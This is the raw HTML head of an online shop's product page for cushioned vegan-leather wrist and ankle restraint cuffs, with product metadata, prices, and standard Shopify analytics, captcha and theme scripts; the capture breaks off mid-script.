

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thekinkypeach.com/collections/cuffs-restraints/products/make-me-blush-cushioned-cuffs
body_size: 31079
content:
    <!doctype html> 
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="">

    <title>
      Make me Blush Cushioned Cuffs &ndash; Peach Collective
    </title><meta name="description" content="Keep your submissive where you want them with these beautifully crafted cuffs/restraints! They&#39;re made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play! Size♡ 2.5&quot; inches wide♡ For Wrists: 15.75&quot; inches long♡ For Ankles: 18&quot; inches long Order the Complete "><link rel="canonical" href="https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs"><meta property="og:type" content="product">
  <meta property="og:title" content="Make me Blush Cushioned Cuffs"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_grande.png?v=1639032361">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_grande.png?v=1639032361"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/products/HTB1bcuePAvoK1RjSZFwq6AiCFXax_grande.jpg?v=1639032355">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/products/HTB1bcuePAvoK1RjSZFwq6AiCFXax_grande.jpg?v=1639032355"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/products/HTB1btvEPcfpK1RjSZFOq6y6nFXaC_grande.jpg?v=1639032349">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/products/HTB1btvEPcfpK1RjSZFOq6y6nFXaC_grande.jpg?v=1639032349"><meta property="product:price:amount" content="25.00">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Keep your submissive where you want them with these beautifully crafted cuffs/restraints! They&#39;re made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play! Size♡ 2.5&quot; inches wide♡ For Wrists: 15.75&quot; inches long♡ For Ankles: 18&quot; inches long Order the Complete "><meta property="og:url" content="https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs">
<meta property="og:site_name" content="Peach Collective"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Make me Blush Cushioned Cuffs">
  <meta name="twitter:description" content="Keep your submissive where you want them with these beautifully crafted cuffs/restraints! They&#39;re made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!
Size♡ 2.5&quot; inches wide♡ For Wrists: 15.75&quot; inches long♡ For Ankles: 18&quot; inches long
Order the Complete Set/Bundle and save money!
MaterialVegan Leather &amp;amp; Black Hardware">
  <meta name="twitter:image" content="https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_600x600_crop_center.png?v=1639032361">

      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25831211086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db96921d5d4a310a02a14fdf954c66ba">
<meta id="in-context-paypal-metadata" data-shop-id="25831211086" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"db96921d5d4a310a02a14fdf954c66ba","betas":["rich-media-storefront-analytics"],"domain":"thekinkypeach.com","predictiveSearch":true,"shopId":25831211086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-kinky-peach.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Prestige Dev Copy 11\/26\/2021","id":120764563534,"schema_name":"Prestige","schema_version":"4.4.2","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thekinkypeach.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/na.shgcdn3.com\/collector.js?shop=the-kinky-peach.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=the-kinky-peach.myshopify.com","\/\/cdn.shopify.com\/proxy\/77fdba5dd0ec5417404c2e2815d8bfa122f00d48b536123ce1e7ca14110a7871\/api.goaffpro.com\/loader.js?shop=the-kinky-peach.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/8\/assets\/postscript-sdk.js?v=1603766784\u0026shopId=12019\u0026shop=the-kinky-peach.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/11\/assets\/globo.options.init.js?v=1637998376\u0026shop=the-kinky-peach.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":25831211086,"offset":-28800,"reqid":"416e4a6e-8503-4d7c-a8a4-b562928b45e1-1768447833","pageurl":"thekinkypeach.com\/collections\/cuffs-restraints\/products\/make-me-blush-cushioned-cuffs","u":"6f261ba3d4ca","p":"product","rtyp":"product","rid":4853601075278};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//thekinkypeach.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        
 
     
    <link rel="stylesheet"  href="//thekinkypeach.com/cdn/shop/t/11/assets/theme.scss.css?v=72807143200626742031762991254">

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        template: "product",
        localeRootUrl: '',
        shopCurrency: "USD",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        useNativeMultiCurrency: false,
        currencyConversionEnabled: true,
        currencyConversionMoneyFormat: "money_format",
        currencyConversionRoundAmounts: true,
        productImageSize: "square",
        searchMode: "product,article,page",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      // This code is done to force reload the page when the back button is hit (which allows to fix stale data on cart, for instance)
      if (performance.navigation.type === 2) {
        location.reload(true);
      }
    </script>

    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/lazysizes.min.js?v=174358363404432586981637998377" async></script>

    
      <script src="//cdn.shopify.com/s/javascripts/currencies.js" defer></script>
    
<script data-src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/libs.min.js?v=88466822118989791001637998378" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/theme.min.js?v=135174551101602897611637998380" defer></script>
    <script data-src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.js?v=8814717088703906631637998375" defer></script>

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "For Wrists",
          "availability":"https://schema.org/InStock",
          "price": "25.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-24","sku": "Q08","url": "https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs?variant=32675633070158"
        },
{
          "@type": "Offer",
          "name": "For Ankles",
          "availability":"https://schema.org/InStock",
          "price": "28.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-24","sku": "Q08","url": "https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs?variant=32675633102926"
        }
],

    "brand": {
      "name": "The Kinky Peach"
    },
    "name": "Make me Blush Cushioned Cuffs",
    "description": "Keep your submissive where you want them with these beautifully crafted cuffs\/restraints! They're made with vegan leather, heavy duty hardware, polished edges, and a cushioned lining ensure hours of comfortable play!\nSize♡ 2.5\" inches wide♡ For Wrists: 15.75\" inches long♡ For Ankles: 18\" inches long\nOrder the Complete Set\/Bundle and save money!\nMaterialVegan Leather \u0026amp; Black Hardware",
    "category": "Restraints",
    "url": "https://thekinkypeach.com/products/make-me-blush-cushioned-cuffs",
    "sku": "Q08",
    "image": {
      "@type": "ImageObject",
      "url": "https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_1024x.png?v=1639032361",
      "image": "https://thekinkypeach.com/cdn/shop/products/HTB1ztd_PAzoK1RjSZFlq6yi4VXan_1024x.png?v=1639032361",
      "name": "Make me Blush Cushioned Cuffs",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>

  
  

  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>




  
<meta name="shogun_placeholder" content="shogun_placeholder" />









<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25831211086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25831211086,storefrontBaseUrl: "https://thekinkypeach.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1630830898","configuration":"{\"shopId\":\"12019\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1459323186","configuration":"{\"shop\":\"the-kinky-peach.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Peach Collective","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-kinky-peach.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thekinkypeach.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.0,"currencyCode":"USD"},"product":{"title":"Make me Blush Cushioned Cuffs","vendor":"The Kinky Peach","id":"4853601075278","untranslatedTitle":"Make me Blush Cushioned Cuffs","url":"\/products\/make-me-blush-cushioned-cuffs","type":"Restraints"},"id":"32675633070158","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361"},"sku":"Q08","title":"For Wrists","untranslatedTitle":"For Wrists"},{"price":{"amount":28.0,"currencyCode":"USD"},"product":{"title":"Make me Blush Cushioned Cuffs","vendor":"The Kinky Peach","id":"4853601075278","untranslatedTitle":"Make me Blush Cushioned Cuffs","url":"\/products\/make-me-blush-cushioned-cuffs","type":"Restraints"},"id":"32675633102926","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361"},"sku":"Q08","title":"For Ankles","untranslatedTitle":"For Ankles"}],"purchasingCompany":null},},"https://thekinkypeach.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25831211086","storefrontBaseUrl":"https:\/\/thekinkypeach.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Make me Blush Cushioned Cuffs\",\"vendor\":\"The Kinky Peach\",\"id\":\"4853601075278\",\"untranslatedTitle\":\"Make me Blush Cushioned Cuffs\",\"url\":\"\/products\/make-me-blush-cushioned-cuffs\",\"type\":\"Restraints\"},\"id\":\"32675633070158\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/HTB1ztd_PAzoK1RjSZFlq6yi4VXan.png?v=1639032361\"},\"sku\":\"Q08\",\"title\":\"For Wrists\",\"untranslatedTitle\":\"For Wrists\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4853601075278,"gid":"gid:\/\/shopify\/Product\/4853601075278","vendor":"The Kinky Peach","type":"Restraints","handle":"make-me-blush-cushioned-cuffs","variants":[{"id":32675633070158,"price":2500,"name":"Make me Blush Cushioned Cuffs - For Wrists","public_title":"For Wrists","sku":"Q08"},{"id":32675633102926,"price":2800,"name":"Make me Blush Cushioned Cuffs - For Ankles","public_title":"For Ankles","sku":"Q08"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4853601075278,"requestId":"416e4a6e-8503-4d7c-a8a4-b562928b45e1-1768447833"}};
  for (var attr in meta) {
